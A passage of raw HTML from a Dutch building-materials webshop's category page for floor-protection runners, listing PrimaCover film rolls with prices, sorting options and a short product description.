href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72238/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-carpet.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72238"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_carpet_1.jpg" loading="lazy" width="280" height="357" alt="PrimaCover CARPET, 50mu, B 625mm L 100m, transparant"></span></span><style>.product-image-container-72238 { width: 280px;
}
.product-image-container-72238 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72238");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72238 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-carpet.html"> PrimaCover CARPET, 50mu, B 625mm L 100m, transparant </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72238" data-price-box="product-id-72238"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72238" data-label="Incl. BTW" data-price-amount="95.953001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">95,95</span></span> <span id="price-excluding-tax-product-price-72238" data-label="Excl. BTW" data-price-amount="79.3" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">79,30</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-carpet.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72239/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-vloerbedekking.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72239"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_carpet.jpg" loading="lazy" width="280" height="357" alt="PrimaCover CARPET, 100mu, B 625mm L 100m, transparant"></span></span><style>.product-image-container-72239 { width: 280px;
}
.product-image-container-72239 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72239");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72239 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-vloerbedekking.html"> PrimaCover CARPET, 100mu, B 625mm L 100m, transparant </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72239" data-price-box="product-id-72239"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72239" data-label="Incl. BTW" data-price-amount="133.705001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">133,71</span></span> <span id="price-excluding-tax-product-price-72239" data-label="Excl. BTW" data-price-amount="110.5" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">110,50</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-vloerbedekking.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72243/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-blauw.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72243"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_glass_1.jpg" loading="lazy" width="280" height="357" alt="PrimaCover GLASS, 50mu, B 250mm L 100m blauw"></span></span><style>.product-image-container-72243 { width: 280px;
}
.product-image-container-72243 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72243");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72243 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-blauw.html"> PrimaCover GLASS, 50mu, B 250mm L 100m blauw </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72243" data-price-box="product-id-72243"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72243" data-label="Incl. BTW" data-price-amount="20.642601" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">20,64</span></span> <span id="price-excluding-tax-product-price-72243" data-label="Excl. BTW" data-price-amount="17.06" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">17,06</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-blauw.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72242/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-glasfolie.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72242"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_glass_2.jpg" loading="lazy" width="280" height="357" alt="PrimaCover GLASS, 50mu, B 500mm L 100m blauw"></span></span><style>.product-image-container-72242 { width: 280px;
}
.product-image-container-72242 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72242");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72242 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-glasfolie.html"> PrimaCover GLASS, 50mu, B 500mm L 100m blauw </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72242" data-price-box="product-id-72242"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72242" data-label="Incl. BTW" data-price-amount="37.752001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">37,75</span></span> <span id="price-excluding-tax-product-price-72242" data-label="Excl. BTW" data-price-amount="31.2" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">31,20</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-glasfolie.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72241/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-glass.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72241"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_glass_3.jpg" loading="lazy" width="280" height="357" alt="PrimaCover GLASS, 50mu, B 1000mm L 100m blauw"></span></span><style>.product-image-container-72241 { width: 280px;
}
.product-image-container-72241 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72241");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72241 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-glass.html"> PrimaCover GLASS, 50mu, B 1000mm L 100m blauw </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72241" data-price-box="product-id-72241"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72241" data-label="Incl. BTW" data-price-amount="72.103901" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">72,10</span></span> <span id="price-excluding-tax-product-price-72241" data-label="Excl. BTW" data-price-amount="59.59" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">59,59</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-glass.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72244/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacoverglasfolie-transparant.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72244"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_glass.jpg" loading="lazy" width="280" height="357" alt="PrimaCover GLASS, 50mu, B 500mm L 100m transparant"></span></span><style>.product-image-container-72244 { width: 280px;
}
.product-image-container-72244 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72244");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72244 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacoverglasfolie-transparant.html"> PrimaCover GLASS, 50mu, B 500mm L 100m transparant </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72244" data-price-box="product-id-72244"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72244" data-label="Incl. BTW" data-price-amount="37.752001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">37,75</span></span> <span id="price-excluding-tax-product-price-72244" data-label="Excl. BTW" data-price-amount="31.2" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">31,20</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacoverglasfolie-transparant.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72240/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-transparant.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72240"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_hardfloor_rol.jpg" loading="lazy" width="280" height="357" alt="PrimaCover HARDFLOOR, 50mu, B 625mm L 100m, transparant"></span></span><style>.product-image-container-72240 { width: 280px;
}
.product-image-container-72240 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72240");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72240 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-transparant.html"> PrimaCover HARDFLOOR, 50mu, B 625mm L 100m, transparant </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72240" data-price-box="product-id-72240"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72240" data-label="Incl. BTW" data-price-amount="78.650001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">78,65</span></span> <span id="price-excluding-tax-product-price-72240" data-label="Excl. BTW" data-price-amount="65" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">65,00</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-transparant.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li> </ol></div> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":96,"url":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/afplakmateriaal-afplakmaterialen\/stucloper-22.html","formKey":"sgDJccVyicN3vx5j","post":false}}'> <div class="modes"> </div> <div class="toolbar-sorter sorter"> <label class="sorter-label" for="sorter">Sorteer op</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position" selected> Positie </option> <option value="name"> Product Naam </option> <option value="price"> prijs </option> <option value="lkwandig"> Wandig </option> <option value="lkvorm"> Vorm </option> <option value="lkafmeting"> Afmeting (cm) </option> <option value="lkdiameter"> Diameter (cm) </option> <option value="lkhoogte"> Hoogte (cm) </option> <option value="lkkleur"> Kleur </option> <option value="lkfiguur"> Figuur </option> <option value="lkdagmaatlengte"> Dagmaat lengte (cm) </option> <option value="lkdagmaatbreedte"> Dagmaat breedte (cm) </option> <option value="lkkoepelbuitenmaatlengte"> Koepel buitenmaat lengte (cm) </option> <option value="lkkoepelbuitenmaatbreedte"> Koepel buitenmaat breedte (cm) </option> <option value="lkdagmaatdiameter"> Dagmaat diameter (cm) </option> <option value="lkkoepelbuitenmaatdiameter"> Koepel buitenmaat diameter (cm) </option> <option value="lkdaksparinglengte"> Daksparing lengte (cm) </option> <option value="lkdaksparingbreedte"> Daksparing breedte (cm) </option> <option value="lkdaksparingdiameter"> Daksparing diameter (cm) </option> <option value="hout_lengte"> Lengte (cm) </option> <option value="hout_breedte"> Breedte (mm) </option> <option value="hout_dikte"> Dikte (mm) </option> <option value="hout_kopmaat_bruto"> Kopmaat bruto (mm) </option> <option value="hout_kopmaat_netto"> Kopmaat netto (mm) </option> <option value="hout_geimpregneerd"> Geïmpregneerd </option> <option value="hout_afwerking"> Afwerking </option> <option value="isomerk"> Merk </option> <option value="isord"> R(d)-waarde (m²K/W) </option> <option value="isooppervlakte"> Oppervlakte (m2) </option> <option value="breedte"> Breedte (cm) </option> <option value="kop_schroef"> Schroefkop </option> <option value="bit_schroef"> Schroefbit </option> <option value="diameter_mm"> Diameter (mm) </option> <option value="lengte_mm"> Lengte (mm) </option> <option value="onderdeel"> Onderdeel </option> <option value="materiaal"> Materiaal </option> <option value="rc"> Rc-waarde </option> <option value="hart_op_hart_mm"> Hart op hart (mm) </option> <option value="hoogte"> Hoogte (mm) </option> <option value="soort"> Soort </option> <option value="vocht"> Vochtbestendig </option> <option value="producent"> Producent </option> <option value="dakplaat_benaming"> Dakplaat benaming </option> <option value="type_code"> Type / code </option> <option value="dampdichtheid"> Dampdichtheid </option> <option value="waterdichtheid"> Waterdichtheid </option> <option value="toepassingszijde"> Toepassingszijde </option> <option value="bovengrond"> Bovengrond </option> <option value="wapening"> Wapening </option> <option value="zelfklevend"> Zelfklevend </option> <option value="brandklasse"> Brandklasse </option> <option value="uvbestendigheid"> UV bestendigheid </option> <option value="klimaatklasse"> Klimaatklasse </option> <option value="gewichtgm"> Gewicht (g/m²) </option> <option value="temperatuurbestendigheid"> Temperatuurbestendigheid </option> <option value="Lichtdoorlatendheid"> Lichtdoorlatendheid </option> <option value="winddichtheid"> Winddichtheid </option> <option value="gegrond"> Gegrond </option> <option value="lipsoort"> Lipsoort </option> <option value="afmetingmm"> Afmeting (mm) </option> <option value="bevestigingsafstand"> Bevestigingsafstand (cm) </option> <option value="kleurcode"> Kleurcode </option> <option value="werkende_breedte_mm"> Werkende breedte (mm) </option> <option value="hoeksoort"> Hoeksoort </option> <option value="binnenmaatmm"> Binnenmaat (p1) (mm) </option> <option value="neushoogte_mm"> Neushoogte (mm) </option> <option value="hoogteh2mm"> Hoogte (h2) (mm) </option> <option value="flensmaatf2mm"> Flensmaat (f2) (mm) </option> <option value="klus"> Klus / Professie </option> <option value="kwaliteitsklasse"> Kwaliteitsklasse </option> <option value="sterkteklasse"> Sterkteklasse </option> <option value="bestelnummer_heering"> Bestelnummer Heering </option> <option value="staafdiameter"> Staafdiameter (mm) </option> <option value="beugelafstand"> Beugelafstand (mm) </option> <option value="m2_per_stuk"> M2 per stuk </option> <option value="m2_per_verpakking"> M2 per verpakking </option> <option value="stuks_per_m2_zonder_voeg"> Stuks per m2 (zonder voeg) </option> <option value="breedte_dikte_mm"> Breedte / dikte (mm) </option> <option value="voorbekisting_mm"> T.b.v. bekisting van (mm) </option> <option value="variant"> Variant </option> <option value="din"> DIN </option> <option value="gebouwtype"> Gebouwtype </option> <option value="werkende_lengte_cm"> Werkende lengte (cm) </option> <option value="lamelhoogte_mm"> Lamelhoogte (mm) </option> <option value="ventilatie"> Ventilatie </option> <option value="kleuren_systeem"> Kleurensysteem </option> </select> <a title="Van hoog naar laag sorteren" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"> <span>Van hoog naar laag sorteren</span> </a> </div> <!-- --><!-- --> </div><script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } } </script><script type="text/x-magento-init"> { "*": { "Magento_Catalog/js/product/list": {} } }
</script></div><style type="text/css">@media(min-width: 768px) {
.filter-options-content-inner{max-height: 200px; overflow-y: auto;}
.filter-options-content-inner .swatch-attribute-options{margin: 0 0 0 0;}
}</style><script type="text/x-magento-init"> { "body": { "requireCookie": {"noCookieUrl":"https:\/\/www.bouwbestel.nl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true} } }
</script> <div class="row cat-footer" id="category-description-long"> <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 catfooter-lc"> <h3>Stucloper</h3> <div class="col-lg-10 col-sm-12 no-padding"><p style="text-align: justify;">Wanneer u gaat (ver)bouwen, bijvoorbeeld schilderen of stucen, is een goede bescherming van uw vloer essentieel. U wil namelijk niet dat deze beschadigd raakt of vies wordt. Daarom vindt u bij Bouwbestel ook stuclopers. Dit kartonboard is voorzien van een kunststof laagje waardoor de sterkte en structuur van de stucloper niet kan worden aangetast, u de stucloper kunt afvegen en hij bovendien slijtvast en waterdicht is. De stucloper is dus onmisbaar wanneer u uw vloer goed wil beschermen.</p><p style="text-align: justify;">Bij Bouwbestel heeft u keuze uit stuclopers in verschillende afmetingen, afhankelijk van de maten van het oppervlak dat u wilt gaan bedekken. Onze stuclopers zijn bovendien van zeer goede kwaliteit en bieden optimale bescherming tegen vuil en beschadigingen. Voor voordelig geprijsde, kwalitatieve stucloper bent u bij Bouwbestel aan het juiste adres!</p></div> <div class="container no-padding home-content-icons col-lg-6 col-xs-12"> <div class="info-kwa col-lg-6 col-md-6 col-sm-12 col-xs-12 no-padding"> <span class="icon"></span><strong>A-Kwaliteit <br>bouwmaterialen</strong> </div> <div class="info-pri col-lg-6 col-md-6 col-sm-12 col-xs-12 no-padding"> <span class="icon"></span><strong>Alle prijzen <br>inclusief BTW</strong> </div> <div class="info-bez col-lg-6 col-md-6 col-sm-12 col-xs-12 no-padding"> <span class="icon"></span><strong>Bezorging door <br>heel Nederland</strong> </div> <div class="info-bou col-lg-6 col-md-6 col-sm-12 col-xs-12 no-padding"> <span class="icon"></span><strong>30 jaar <br>bouwervaring</strong> </div> </div> <img alt="Alt text" class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/bouwbestel/bb_man-footer.png" title="Alt text"> </div> </div> </div></div></div></div></main><div class="sections-page-bottom wrap"><div class="sections"><div class="cms-static-main-final clearfix"></div></div></div><footer class="page-footer"><div class="block-footer-bottom"><div class="main-wrap"><div class="cms-static-main-footer"><div class="container"><div class="row"><div class="footer-item col-lg-3 col-md-3 col-sm-6 col-xs-6 col-mobile-12"><div class="box-content"><div class="title ftitle-1">Contact Bouwbestel</div><span class="toggle-tab mobile"><em class="hidden">hidden</em></span><div class="content toggle-content"><ul><li><span class="sub-title icon fa fa-map-marker"><em class="hidden">hidden</em></span><p class="info">Uniebouw Webshops B.V.<br>De Nieuwe Ploeg 6<br>5258 EX Berlicum (NB)</p></li><li><a href="mailto:info@bouwbestel.nl"><span class="sub-title icon fa fa-envelope"><em class="hidden">hidden</em></span> <span class="info">info@bouwbestel.nl</span></a></li><li><a href="tel:0031735032326"><span class="sub-title icon fa fa-phone"><em class="hidden">hidden</em></span> <span class="info">073 - 50 32 32 6</span></a></li></ul></div></div></div><div class="footer-item col-lg-3 col-md-3 col-sm-6 col-xs-6 col-mobile-12"><div class="box-content"><div class="title ftitle-2">Klantenservice</div><span class="toggle-tab mobile"><em class="hidden">hidden</em></span><div class="content toggle-content"><ul class="link-list"><li><a href="https://www.bouwbestel.nl/over">Over Bouwbestel</a></li><li><a href="https://www.bouwbestel.nl/blog">Blog</a></li><li><a href="https://www.bouwbestel.nl/veelgestelde-vragen">Veelgestelde vragen</a></li><li><a href="https://www.bouwbestel.nl/contactgegevens">Contactgegevens</a></li><li><a href="https://www.bouwbestel.nl/algemene-voorwaarden">Algemene voorwaarden</a></li><li><a href="https://www.bouwbestel.nl/bouwmaterialen-offerte">Bouwmaterialen Offerte</a></li><li><a href="https://www.bouwbestel.nl/disclaimer">Disclaimer</a></li><li><a href="https://www.bouwbestel.nl/privacy">Privacy policy</a></li></ul></div></div></div><div class="footer-item col-lg-3 col-md-3 col-sm-6 col-xs-6 col-mobile-12"><div class="box-content"><div class="title ftitle-3">Betaal en verzend</div><span class="toggle-tab mobile"><em class="hidden">hidden</em></span><div class="content toggle-content"><ul class="link-list"><li><a href="https://www.bouwbestel.nl/veilig-betalen">Veilig betalen</a></li><li><a href="https://www.bouwbestel.nl/bestelprocedure">Bestelprocedure</a></li><li><a href="https://www.bouwbestel.nl/verzendkosten">Verzendkosten</a></li><li><a href="https://www.bouwbestel.nl/levertijden">Levertijden</a></li><li><a href="https://www.bouwbestel.nl/retouren">Retouren</a></li></ul></div></div></div><div class="footer-item col-lg-3 col-md-3 col-sm-6 col-xs-6 col-mobile-12"><div class="box-content"><div class="title ftitle-4">Populair</div><span class="toggle-tab mobile"><em class="hidden">hidden</em></span><div class="content toggle-content"><ul class="link-list"><li><a href="https://www.bouwbestel.nl/isolatie.html">Isolatiemateriaal</a></li><li><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken.html">Welke isolatie gebruiken?</a></li><li><a href="https://www.bouwbestel.nl/isolatie/rockwool.html">Rockwool</a></li><li><a href="https://www.bouwbestel.nl/isolatie/pir-isolatie.html">PIR Isolatie</a></li><li><a href="https://www.bouwbestel.nl/hout/balken-geschaafd-vurenhout.html">Vuren balken</a></li><li><a href="https://www.bouwbestel.nl/bouwmaterialen/metal-stud-wand.html">Metal stud wand</a></li><li><a href="https://www.bouwbestel.nl/bouwmaterialen/metal-stud-plafond.html">Metal stud plafond</a></li><li><a href="https://www.bouwbestel.nl/f/broodjesvloer-ps-combinatievloer-vbi.html">Broodjesvloer</a></li><li><a href="https://www.bouwbestel.nl/blog/wiesbaden-sanitair.html">Wiesbaden Sanitair</a></li></ul></div></div></div></div></div><div class="container"><div class="row"><div class="col-lg-offset-3 col-md-offset-1 col-sm-offset-1 col-lg-6 col-md-10 col-sm-10 col-xs-12 col-mobile-12"><div class="link-social"><ul class="link-list"><li class="link-icon"><a class="f-facebook" title="facebook" href="https://www.facebook.com/Bouwbestel/" target="_blank" rel="noopener noreferrer">Facebook<span class="hidden">hidden</span></a></li><li class="link-icon"><a class="f-twitter" title="twitter" href="https://twitter.com/bouwbestel" target="_blank" rel="noopener noreferrer">Twitter<span class="hidden">hidden</span></a></li><li class="link-icon"><a class="f-linkedin" title="linkedin" href="https://www.linkedin.com/company/uniebouw-webshops-b.v.-bouwbestel.nl-&amp;-uniebouw.nl-/" target="_blank" rel="noopener noreferrer">LinkedIn<span class="hidden">hidden</span></a></li><li class="link-icon"><a class="f-instagram" title="instagram" href="https://www.instagram.com/bouwbestel/" target="_blank" rel="noopener noreferrer">Instagram<span class="hidden">hidden</span></a></li><li class="link-icon"><a class="f-tiktok" title="tiktok" href="https://www.tiktok.com/@bouwbestel.nl" target="_blank" rel="noopener noreferrer">Tiktok<span class="hidden">hidden</span></a></li></ul></div><div class="fbeoordelingen"><a class="keurmerklink" href="https://www.keurmerk.info/nl/consumenten/webwinkel/?key=5966" target="_blank" rel="noopener"><img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/wysiwyg/webshop-keurmerk.png?width=200" alt="BouwBestel webshop keurmerk"></a><p>Bouwbestel wordt door haar 